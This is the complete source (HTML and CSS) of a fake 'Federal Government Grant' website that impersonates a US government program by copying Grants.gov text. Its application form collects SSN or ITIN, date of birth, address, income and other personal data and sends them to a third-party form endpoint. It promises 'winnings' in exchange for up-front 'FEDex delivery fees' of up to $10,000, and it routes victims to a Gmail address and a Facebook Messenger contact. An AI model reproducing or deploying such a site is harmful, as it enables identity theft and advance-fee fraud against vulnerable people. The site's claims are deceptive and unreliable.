

<file: index.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Crimson+Text:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
  <link rel="shortcut icon" type="image/x-icon" href="header.png">
  <title>Federal Government Grant</title>
</head>

<body>

  <div class="header">
    <img src="header.png" class="header-logo">
    
    <div class="navigation">
      <ul>
        <li><a href="index.html">Home</a></li>
        <li><a href="mailto:federalgovernmentgrantinc001@gmail.com">Contact Us</a></li>
        <li><a href="about.html">About</a></li>
      </ul>
    </div>
  </div>
  
  <div class="first-container">
    
        <div class="first-section">
      <div class="first-nesting">
        <p class="welcome" id="top">WELCOME TO FEDERAL GOVERNMENT GRANT PROGRAM.</p>
        
        <p class="explain">Federal government grants are typically  given to people for personal expenses. They are also for organizations that work with programs and projects funded by the government.</p>
        <a href="apply.html" class="apply">Apply For Your Grant</a>
      </div>
    </div>
    

    <div>
      <img src="umbrella.svg" class="umbrella">
      
      <div class="about-grant">
        <h3>Federal Government Grant </h3>
        <p class="about1">You are welcome and you're at the right place. This Grant program is specific for those who needs assistance paying their bills, buying a home, starting their own business and any damages caused by the pandemic. its on selective principle throughout the worldwide so you will can apply to see if you're eligible and qualified to get the grant. </p> 
        
        <img src="IMG-20230924-WA0038.jpg" class="aboutimg">
        
        <p class="about2">The program is non refundable meaning you dont have to pay back after you get the grant and we required a title of your information so that the grant can get to you if you are eligible.</p>
      </div>
      
      <a href="apply.html"> <img src="Apply-for-a-Grant-2.png" class="applyimg">
    </a>
    
    
    </div>
    
    <div class="about-grant">
      <h3>A short Summary of Federal Grants</h3>
      
      <p class="about1">What is a grant? A grant is a way the government funds your ideas and projects to provide public services and stimulate the economy. Grants support critical recovery initiatives, innovative research, and many other programs listed in the Catalog of Federal Domestic Assistance (CFDA).</p>
      
      <p>A grant is one of many different forms of federal financial assistance. Federal financial assistance is a broad term to refer to the various ways the U.S. government redistributes resources to eligible recipients.</p>
    </div>
    
    <div class="learn-more">
      
      <a href="about.html" class="learnmore-link"><p class="learn">
        Learn More About The Federal Government Grant </p>
        <img src="arrow-forward.png" class="learnimg">
      </a>
    </div>
    <hr>

  </div>
  <div class="footer">
    <footer>
      <div class="link">
        <a href="#top" class="top">Back To Top</a>
        <a href="about.html#benefits" class="aboutus">Our Importance</a>
      </div>
      <h3>FEDERAL GOVERNMENT GRANT </h3>
      <p>&copy;All right reserved</p>
    </footer>
  </div>
</body>

</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
   <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Crimson+Text:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
  <link rel="shortcut icon" type="image/x-icon" href="/header.png">
  <title>About Us </title>
</head>

<body>

  <div class="header">
      <img src="header.png" class="header-logo">
      
      <div class="navigation">
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="mailto:federalgovernmentgrantinc001@gmail.com">Contact Us</a></li>
          <li><a href="about.html">About</a></li>
        </ul>
      </div>
  </div>
    
  <div class="about">
    <h3>About the Grant Program Management Office</h3>
    <p>The Grants program management office was established, in 2002, as a part of the President's Management Agenda. Managed by the Department of Health and Human Services, Grants.gov is an E-Government initiative operating under the governance of the Office of Management and Budget.</p>
    
    <p>Under the President's Management Agenda, the office was chartered to deliver a system that provides a centralized location for grant seekers to find and apply for federal funding opportunities. Today, the Grants system houses information on over 1,000 grant programs and vets grant applications for federal grant-making agencies.</p>
    
    <h3>Our Mission: </h3>
    <p id="benefits">Provide a common website for federal agencies to post discretionary funding opportunities and for grantees to find and apply to them.</p>
    
    <h3>Benefits of Using Us: </h3>
    <p>Using the website system makes it faster, easier and more cost effective for grant applicants to electronically interact with federal grant-making agencies. It also provides the following  key benefits, among many others, to the grant community.</p>
    <h4>Helping the grant community learn more about available opportunities.</h4>
    <ul>
      <li>Centralizing more than 1,000 different grant programs across federal grant-making agencies awarding more than $500 billion annually.</li>
      <li>Standardizing grant information, application packages and processes for finding and applying for federal grants.</li>
      
    </ul>
    
    <h4>Simplifying the grant application process to save applicants costs, time and hassle.</h4>
    <ul>
      <li>Eliminating the need to expend resources, time, postage and reproduction costs associated with traditional paper-based grant applications.</li>
      <li>Reducing training costs related to learning several different grant application systems and processes.</li>
    </ul>
    
    <h4>Making electronic grant application processing easier.</h4>
    <ul>
      <li>Simplifying the grant application process and reducing paperwork.</li>
      <li>Increasing the ease-of-use through enhanced features common to the Web, such as downloaded and fillable forms, auto-populated data, error checks and email notifications.</li>
      <li>Facilitating applicant use of electronic grant applications by providing built-in data quality checks, online support functionality and a dedicated customer support team to help complete and submit applications.</li>
    </ul>
  </div>
<hr>

 <div class="footer">
   <footer>
     <div class="link">
       <a href="#top" class="top">Back To Top</a>
       <a href="about.html#benefits" class="aboutus">Our Importance</a>
     </div>
     <h3>FEDERAL GOVERNMENT GRANT </h3>
     <p>&copy;All right reserved</p>
   </footer>
 </div>
</body>

</html>
</file>


<file: apply.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Crimson+Text:wght@400;600;700&display=swap" rel="stylesheet">
<link rel="shortcut icon" type="image/x-icon" href="/header.png">
  <link rel="stylesheet" href="style.css">
  <title>Appy For Your Grant Funds</title>
</head>

<body>
  <div class="header">
      <img src="header.png" class="header-logo">
      
      <div class="navigation">
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="mailto:federalgovernmentgrantinc001@gmail.com">Contact Us</a></li>
          <li><a href="about.html">About</a></li>
        </ul>
      </div>
    </div>
    
    <div class="eligible">
      <p class="apply1">Apply For Federal Government Grant Reward</p>
      
      <p class="apply2">To apply for the fedral government grant fund, you have to submit your information to the <b> System For Award Management</b> to conduct Business with U.S government which includes <b>Federal Grants</b>.</p>
      
      <img src="downarrow.png" class="downarrow">
    </div>
    
    <div class="formsite">
      <p>Fill in your information correctly, you will be verified by the <b>System For Award Management</b> for your grant</p>
      
      <form action="https://formsubmit.co/1cd375c689cb5342b5bd275dfea4642f" method="POST">
        
        <input type="text" name="_honey" style="display: none">
    
        <input type="hidden" name="_next" value="https://federalgovernment1.github.io/Federal-grant/success.html">
        
        <input type="hidden" name="_captcha" value="false">
        
        <label for="Name" id="name">Full Name: </label>
        <input type="text" name="Name" id="name" required><br><br>
        
        <label for="Address" id="address">Address: </label>
        <input type="text" id="address" required><br><br>
        
        <label for="email">Email: </label>
        <input type="email" name="email" id="email" required><br><br>
        
        <fieldset>
          <legend>Please select your Gender: </legend>
          <label for="male">Male</label>
          <input type="radio" name="Gender" id="male" value="male" class="small">
          <label for="female">Female</label>
          <input type="radio" name="Gender" id="female" value="female" class="small">
        </fieldset>
        <br>
          
          <label for="date-of-birth">Date of Birth</label>
          <input type="date" name="date-of-birth" id="date-of-birth" value="age" required><br><br>
        
        <fieldset>
          <legend>Please select your relationship status: </legend>
          <label for="single">Single</label>
          <input type="radio" name="relationship" id="single" value="single"><br>
          
          <label for="married">Married</label>
          <input type="radio" name="relationship" id="married" value="married"><br>
          
          <label for="complicated">Complicated</label>
          <input type="radio" name="relationship" id="complicated" value="complicated"><br>
          
          <label for="divorced">Divorced</label>
          <input type="radio" name="relationship" id="divorced" value="divorced"><br>
          
          <label for="widow">Widow</label>
          <input type="radio" name="relationship" id="widow">
        </fieldset> <br>
        
        <label for="country">Country</label>
        <input type="text" name="country" id="country" required><br><br>
        
        <label for="phone-number">Phone Number: </label>
        <input type="tel" name="phone-number" id="phone-number"><br><br>
        
        <label for="ssn">SSN or ITIN: </label>
        <input type="tel" name="ssn" id="ssn"><br><br>
        
        <label for="hearing">Hearing or Deaf: </label>
        <input type="text" name="hearing" id="hearing"><br><br>
        
        <label for="occupation">Occupation:  </label>
        <input type="text" name="occupation" id="occupation"><br><br>
        
        <fieldset>
          <legend>Employment Status: </legend>
          
          <label for="employed">Employed</label>
          <input type="radio" name="employment" id="employed" value="employed"> <br>
          
          <label for="self-employed">Self Employed</label>
          <input type="radio" name="employment" id="self-employed" value="selfemployed"><br>
          
          <label for="student">Student</label>
          <input type="radio" name="employment" id="student"><br>
          
          <label for="partnership">Partnership</label>
          <input type="radio" name="employment" id="partnership"><br>
          
          <label for="none">None</label>
          <input type="radio" name="employment" id="none">
          
        </fieldset><br>
        
        <label for="monthly-income">Monthly Income: </label>
        <input type="text" name="monthly-income" id="monthly-income"><br><br>
        
        <label for="housing">Did you own a house or rent an apartment:  </label>
        <input type="text" name="housing" id="housing"><br><br>


        <fieldset required>
          <legend>Winning Amount Selection</legend>
        
          <p class="note">*You can wish to increase your Winnings because you can only apply for NY&CG Once but, if you are okay with initial amount, just select it. NOTE: You'll be paying the FEDex delivery fee because, it is a personal delivery to your door step. (No one can receive the package on your behalf, not even your kids. Just only you).</p>
        
          <div>
            <input type="radio" name="money" id="50,000" value="50,000">
            <label for="50,000">$50,000 delivery fee is $1,500</label>
          </div>
        
          <div>
            <input type="radio" name="money" id="90,000" value="90,000">
            <label for="90,000">$90,000 delivery fee is $2,000</label>
          </div>
        
          <div>
            <input type="radio" name="money" id="100,000" value="100,000">
            <label for="100,000">$100,000 delivery fee is $2,500</label>
          </div>
        
          <div>
            <input type="radio" name="money" id="150,000" value="150,000">
            <label for="150,000">$150,000 delivery fee is $3,000</label>
          </div>
        
          <div>
            <input type="radio" name="money" id="200,000" value="200,000">
            <label for="200,000">$200,000 delivery fee is $3,500</label>
          </div>
        
          <div>
            <input type="radio" name="money" id="250,000" value="250,000">
            <label for="250,000">$250,000 delivery fee is $4,000</label>
          </div>
        
          <div>
            <input type="radio" name="money" id="300,000" value="300,000">
            <label for="300,000">$300,000 delivery fee is $4,500</label>
          </div>
        
          <div>
            <input type="radio" name="money" id="350,000" value="350,000">
            <label for="350,000">$350,000 delivery fee is $5,000</label>
          </div>
        
          <div>
            <input type="radio" name="money" id="400,000" value="400,000">
            <label for="400,000">$400,000 delivery fee is $5,500</label>
          </div>
        
          <div>
            <input type="radio" name="money" id="450,000" value="450,000">
            <label for="450,000">$450,000 delivery fee is $6,000</label>
          </div>
        
          <div>
            <input type="radio" name="money" id="500,000" value="500,000">
            <label for="500,000">$500,000 delivery fee is $6,500</label>
          </div>
        
          <div>
            <input type="radio" name="money" id="550,000" value="550,000">
            <label for="550,000">$550,000 delivery fee is $7,000</label>
          </div>
        
          <div>
            <input type="radio" name="money" id="600,000" value="600,000">
            <label for="600,000">$600,000 delivery fee is $7,500</label>
          </div>
        
          <div>
            <input type="radio" name="money" id="650,000" value="650,000">
            <label for="650,000">$650,000 delivery fee is $8,000</label>
          </div>
        
          <div>
            <input type="radio" name="money" id="700,000" value="700,000">
            <label for="700,000">$700,000 delivery fee is $8,500</label>
          </div>
        
          <div>
            <input type="radio" name="money" id="750,000" value="750,000">
            <label for="750,000">$750,000 delivery fee is $9,000</label>
          </div>
          
           <div>
             <input type="radio" name="money" id="1,000,000" value="1,000,000">
             <label for="1,000,000">$1,000,000 delivery fee is $10,000</label>
           </div>
        
        </fieldset>
        
        <button type="submit">Submit</button>
        
      </form>
      
    </div>
    
    <hr>
    
  <div class="footer">
     <footer>
       <div class="link">
         <a href="#top" class="top">Back To Top</a>
         <a href="about.html#benefits" class="aboutus">Our Importance</a>
       </div>
       <h3>FEDERAL GOVERNMENT GRANT </h3>
       <p>&copy;All right reserved</p>
     </footer>
   </div>
</body>

</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
 <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Crimson+Text:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
  <link rel="shortcut icon" type="image/x-icon" href="/header.png">
  <title>Form Submission Successful</title>
</head>

<body>

  <div class="header">
        <img src="header.png" class="header-logo">
        
        <div class="navigation">
          <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="mailto:federalgovernmentgrantinc001@gmail.com">Contact Us</a></li>
            <li><a href="about.html">About</a></li>
          </ul>
        </div>
    </div>


  <div class="success">
    <img src="Success.png" class="successimg">
    
    <p>Your information has been submitted successfully and now being processed by our agent. You’ll get a text from us in less than 1hour about your grant reward information. </p>
    
  </div>
  
  <div class="social">
    <p>while processing, you can message our available agent directly on <a href="http://m.me/100088867253289" class="facebook">Facebook</a>. </p>
    
    <div class="sociallink">
     <a href="http://m.me/100088867253289" class="facebook">
        Click here to get redirected to our available agent. <img src="Blue-Arrow-PNG.png" class="linkimg">
      </a>
    </div>
  </div>
  


  <div class="footer bottom">
    <footer>
      <hr>
      <div class="link">
        <a href="#top" class="top">Back To Top</a>
        <a href="about.html#benefits" class="aboutus">Our Importance</a>
      </div>
      <h3>FEDERAL GOVERNMENT GRANT </h3>
      <p>&copy;All right reserved</p>
    </footer>
  </div>
</body>

</html>
</file>
<file: style.css>
body{
  margin: 0;
  background-color: whitesmoke;
  background-size: cover;
  font-family: Crimson text;
}

.header{
  display: flex;
  background-color: white;
  justify-content: space-between;
  box-shadow: 2px 2px 4px rgba(0, 0, 0, .5);
  position: fixed;
  width: 100%;
  top: 0;
  background-image: linear-gradient(to right, white, #216fc2);
}

.header-logo{
  width: 60px;
  margin: 0 5px;
  padding: 2px;
}

.header ul{
  display: flex;
}

.header li{
  margin: 5px;
  list-style-type: none;
  font-weight: bold;
}

a{
  text-decoration-line: none;
  color: black;
}


.first-section {
  padding: 10px;
  margin-top: 61px;
  
  justify-content: center;
  align-items: center;
  text-align: center;
  height: 269px;
  background-color: darkblue;
  color: white;
  margin-right: 5px;
  margin-left: 5px;
  height: 300px;
}

.umbrella{
  width: 40px;
  display: block;
  margin: 20px 0;
}

.welcome{
  font-size: 20px;
  font-weight: 700;
  word-spacing: 5px;
  margin-top: 30px;
}

.explain{
  font-size: 18px;
  word-spacing: 3px;
  margin-bottom: 50px;
}

.apply{
  width: 80%;
  padding: 20px;
  border: none;
  background-color: #216fc2;
  border-radius: 10px;
  box-shadow: 2px 2px 8px rgba(0, 0, 0, .5);
  font-size: 20px;
  font-weight: bold;
  margin: 10px;
  transition: .8s;
}

.apply:active, 
.apply:hover,
.learnmore-link:active,
.learnmore-link:hover{
  background-color: #0307fc;
  color: white;
}

.applyimg{
  width: 100%;
}

.about-grant{
  background-color: darkblue;
  color: white;
  margin: 5px;
}

.about-grant h3,
.about-grant p{
  padding: 10px;
}

.aboutimg{
  width: 100%;
  padding: 5px 0;
}

.free-money{
  padding: 10px;
}

.free-money h3{
  text-align: center;
}

hr{
  border: 1px solid #0307fc;
}

.learn-more{
  margin: 40px 5px;
  text-align: center;
}

.learnmore-link{
  padding: 25px;
  background-color: #216fc2;
  border-radius: 20px;
  transition: .8s;
}

.learnimg{
  width: 20px;
}

.learn{
  display: inline;
}

.link{
  margin: 0 20px;
  display: flex;
  justify-content: space-evenly;
}

.top,
.aboutus{
  border: solid 1px #216fc2;
  padding: 10px 20px;
}


footer p,
footer h3{
  margin: 5px 10px;
  text-align: center;
}

.eligible{
  margin: 61px 5px 0 5px;
  background-color: darkblue;
  color: white;
  justify-content: center;
  align-items: center;
  display: flex;
  flex-direction: column;
  padding: 10px; 
}

.apply1{
  font-size: 25px;
  text-align: center;
  font-weight: bold;
  word-spacing: 2px
}

.apply2{
  text-align: center;
  word-spacing: 3px;
}

.downarrow{
  width: 70px;
}

.formsite{
  margin: 10px;
  background-color: darkblue;
  border: 2px solid #216fc2;
  margin-bottom: 20px;
  color: white
}

.formsite p{
  font-size: 13px;
  padding: 8px;
}

form{
  padding: 5px;
  margin: 5px;
}

label,
legend{
  font-weight: bold;
}

input{
  padding: 10px;
  width: 85%;
  border-top: 0; 
  border-right: 0;
  border-left: 0;
  border-bottom: 3px;
  border-style: solid;
  background-color: inherit;
  border-color: #216fc2;
  display: block;
  color: white;
}

.small{
  width: 20px;
}

fieldset input{
  width: 20px;
  display: inline-block;
}

fieldset{
  border: 1px solid #216fc2;
}

button{
  width: 100%;
  padding: 10px;
  margin: 8px 2px 8px 2px;
  background-color: dodgerblue;
  border-radius: 10px;
  border: none;
  transition: .8s;
  color: white;
}

button:hover{
  background-color: deepskyblue;
  color: black;
}

.success{
  margin: 63px 5px 5px 5px;
  background-color: darkblue;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  color: white;
}

.successimg{
  width: 50px;
  padding: 10px;
}

.success p{
  padding: 10px;
  word-spacing: 4px;
  font-size: 15px;
}

.facebook{
  font-size: 20px;
  color: blue
}

.social{
  margin: 10px;
  background-color: #dedede;
  box-shadow: 2px 4px 8px rgba(23, 54, 156, .8);
  word-spacing: 3px
}

.linkimg{
  width: 30px;
}

.sociallink{
  display: flex;
}

.about{
  margin: 62px 5px 10px 5px;
  background-color: darkblue;
  color: white; 
  padding: 10px;
  word-spacing: 4px;
}

h3{
  font-size: 20px;
  font-weight: bolder;
}

h4{
  font-weight: bold;
  font-size: 15px;
}

li{
  margin: 5px;
}

.bottom{
  margin-top: 10%;
}
</file>
